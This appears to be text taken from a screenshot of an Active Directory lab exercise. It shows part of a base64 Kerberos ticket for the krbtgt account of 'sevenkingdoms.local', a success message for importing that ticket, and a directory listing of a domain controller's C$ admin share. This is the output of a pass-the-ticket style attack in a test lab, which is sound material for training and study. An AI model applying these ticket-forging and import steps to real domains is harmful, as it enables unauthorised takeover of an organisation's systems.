 cmF0aGVvbqMHAwUAQOAAAKQRGA8yMDIzMDIyODEwNTYxMlqlERgPMjAyMzAyMjgxMDU2MTJaphEYDzIw
MjMwMjI4MjA1NjEyWqcRGA8yMDIzMDMwNzEwNTYxMlqoFRsTU0VWRU5LSU5HRE9NUy5MT0NBTKkoMCag
AwIBAqEfMB0bBmtyYnRndBsTc2V2ZW5raW5nZG9tcy5sb2NhbA==
[+] Ticket successfully imported!
PS C:\Users\jaime.lannister\Downloads> dir \\kingslanding.sevenkingdoms.local\c$
Directory: \\kingslanding.sevenkingdoms.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2022 8:03 PM inetpub
d----- 5/11/2021 9:55 PM PerfLogs
d-r--- 12/7/2022 5:01 AM Program Files
d----- 5/11/2021 9:41 PM Program Files (x86)
d----- 8/14/2022 4:17 PM tmp
d-r--- 2/4/2023 7:52 AM Users
d----l 8/14/2022 6:02 PM vagrant
d----- 1/16/2023 1:51 PM Windows
PS C:\Users\jaime.lannister\Downloads>